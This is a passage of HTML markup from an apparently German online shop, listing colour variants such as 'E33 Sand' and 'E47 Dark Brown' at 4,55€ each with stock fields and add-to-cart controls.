                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="401">
                <td class="configurable-title" style="background-color: #fbe7d6">
                    <div class="configurable-color-icon" style="background-color: #fbe7d6"></div>
                    <a style="color:#000000;">E11 Bareley Beige</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="402">
                <td class="configurable-title" style="background-color: #f3b37e">
                    <div class="configurable-color-icon" style="background-color: #f3b37e"></div>
                    <a style="color:#000000;">E15 Dark Suntan</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="403">
                <td class="configurable-title" style="background-color: #87524c">
                    <div class="configurable-color-icon" style="background-color: #87524c"></div>
                    <a style="color:#000000;">E18 Copper</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="404">
                <td class="configurable-title" style="background-color: #fbe1c7">
                    <div class="configurable-color-icon" style="background-color: #fbe1c7"></div>
                    <a style="color:#000000;">E21 Soft Sun</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="405">
                <td class="configurable-title" style="background-color: #cd9970">
                    <div class="configurable-color-icon" style="background-color: #cd9970"></div>
                    <a style="color:#000000;">E25 Caribe Cocoa</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="406">
                <td class="configurable-title" style="background-color: #783328">
                    <div class="configurable-color-icon" style="background-color: #783328"></div>
                    <a style="color:#000000;">E29 Burnt Umber</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="407">
                <td class="configurable-title" style="background-color: #f1e3c9">
                    <div class="configurable-color-icon" style="background-color: #f1e3c9"></div>
                    <a style="color:#000000;">E31 Brick Beige</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="408">
                <td class="configurable-title" style="background-color: #efcea8">
                    <div class="configurable-color-icon" style="background-color: #efcea8"></div>
                    <a style="color:#000000;">E33 Sand</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="409">
                <td class="configurable-title" style="background-color: #e2bf99">
                    <div class="configurable-color-icon" style="background-color: #e2bf99"></div>
                    <a style="color:#000000;">E35 Chamois</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="410">
                <td class="configurable-title" style="background-color: #c28245">
                    <div class="configurable-color-icon" style="background-color: #c28245"></div>
                    <a style="color:#000000;">E37 Sepia</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="411">
                <td class="configurable-title" style="background-color: #f2e7d9">
                    <div class="configurable-color-icon" style="background-color: #f2e7d9"></div>
                    <a style="color:#000000;">E40 Brick White</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="412">
                <td class="configurable-title" style="background-color: #fdf0e3">
                    <div class="configurable-color-icon" style="background-color: #fdf0e3"></div>
                    <a style="color:#000000;">E41 Pearl White</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="413">
                <td class="configurable-title" style="background-color: #e8dab7">
                    <div class="configurable-color-icon" style="background-color: #e8dab7"></div>
                    <a style="color:#000000;">E43 Dull Ivory</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="414">
                <td class="configurable-title" style="background-color: #7c5e45">
                    <div class="configurable-color-icon" style="background-color: #7c5e45"></div>
                    <a style="color:#000000;">E47 Dark Brown</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="415">
                <td class="configurable-title" style="background-color: #573e2d">
                    <div class="configurable-color-icon" style="background-color: #573e2d"></div>
                    <a style="color:#000000;">E49 Dark Bark</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="416">
                <td class="configurable-title" style="background-color: #f2ebed">
                    <div class="configurable-color-icon" style="background-color: #f2ebed"></div>
                    <a style="color:#000000;">E50 Egg Shell</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="417">
                <td class="configurable-title" style="background-color: #fce9d6">
                    <div class="configurable-color-icon" style="background-color: #fce9d6"></div>
                    <a style="color:#000000;">E51 Milky White </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="418">
                <td class="configurable-title" style="background-color: #f2e4bb">
                    <div class="configurable-color-icon" style="background-color: #f2e4bb"></div>
                    <a style="color:#000000;">E53 Raw Silk </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="419">
                <td class="configurable-title" style="background-color: #a87645">
                    <div class="configurable-color-icon" style="background-color: #a87645"></div>
                    <a style="color:#000000;">E57 Light Walnut </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="420">
                <td class="configurable-title" style="background-color: #8f7158">
                    <div class="configurable-color-icon" style="background-color: #8f7158"></div>
                    <a style="color:#000000;">E59 Walnut </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="421">
                <td class="configurable-title" style="background-color: #e3d6d1">
                    <div class="configurable-color-icon" style="background-color: #e3d6d1"></div>
                    <a style="color:#000000;">E71 Champagne</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
